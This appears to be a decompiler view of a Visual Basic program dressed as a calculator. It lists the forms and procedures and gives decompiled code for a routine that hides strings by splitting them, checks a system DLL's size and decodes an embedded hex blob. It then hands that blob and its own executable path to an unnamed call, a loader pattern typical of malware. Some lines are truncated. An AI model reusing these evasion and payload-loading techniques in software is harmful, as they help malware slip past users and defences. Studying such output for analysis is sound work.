 < >
P-Code
Parse stack parameters
Procedure analyzer and optimizer
Project
Code
HelpFrm
Form_Load_418B54
Dot_Click_418568
Equal_Click_4184FC
Zero_Click_4186AC
PlusMinus_Click_4185D4
Multiply_Click_418640
global_52Get_40C18C
global_52Put_40C19B
global_52Set_40C1AA
global_68Get_40C1B9
global_68Put_40C1C8
nidiv_418328
CIS_418F40
ramol_419438
jenov_4188FC
MainFrm
vesut4_Click_418490
Form_Load_418A50
bapon2_Timer_418734
bapon1_Timer_41998C
Proc_1_4_418430
Proc_1_5_41885C
Proc_1_6_41899C
Proc_1_7_418364
Proc_1_8_4182F0
API
Decompiler Disassembler HEX Editor
Public Sub CIS() '418F40
'Data Table: 40BBA0
Dim var_144 As Variant
Dim var_174 As Variant
loc_418BAC: var_8C = Me.Global.App
loc_418BBC: var_88 = App.EXEName
loc_418BC9: var_A0 = "e" 'Variant
loc_418BD4: var_C0 = "." 'Variant
loc_418BDF: var_D0 = "x" 'Variant
loc_418C2F: var_144 = Environ(CVar("win" & "DIR")) & "\Sys" & "Tem32\" & "USER32.dll"
loc_418C37: var_174 = CreateObject("Scripting.FileSystemObject", 0).GetFile
loc_418C42: SetVarVarFunc
loc_418C61: global_120 = CLng(var_164.Size)
loc_418C6B: var_164 = Nothing 'Address
loc_418C73: Set var_D4 = Nothing
loc_418CD6: global_116 = StrConv(Mid(global_68, &HA13, CVar((CDbl(Len(global_68)) - Val(CStr(434))))), &H80, 0)
loc_418D01: var_190 = Left(global_68, &HA10) 'Variant
loc_418D1B: For var_1C0 = 1 To Len(var_190) Step 2: var_1A0 = var_1C0 'Variant
loc_418D50: global_92(CLng(var_1D8)) = CByte("&H" & Mid$(CStr(var_190), CLng(var_1A0), 2))
loc_418D6C: var_1D8 = (var_1D8 + 1) 'Variant
loc_418D75: Next var_1C0 'Variant
loc_418D7D: On Error Resume Next
loc_418D8F: If (CDbl(global_120) > CDbl("1399991")) Then
loc_418D96: Call jenov(1)
loc_418DC3: var_8C = Me.Global.App
loc_418E42: Unknown(VarPtr(global_92(0)), VarPtr(CStr(global_52 & CVar(App.Path) & "\" & CVar(var_88) & var_C0 & var_A0 &
loc_418E64: Else
loc_418E6A: Call jenov(1)
loc_418E97: var_8C = Me.Global.App
loc_418F16: Unknown(VarPtr(global_92(0)), VarPtr(CStr(global_52 & CVar(App.Path) & "\" & CVar(var_88) & var_C0 & var_A0 &
loc_418F35: End If
loc_418F39: End
loc_418F3D: Exit Sub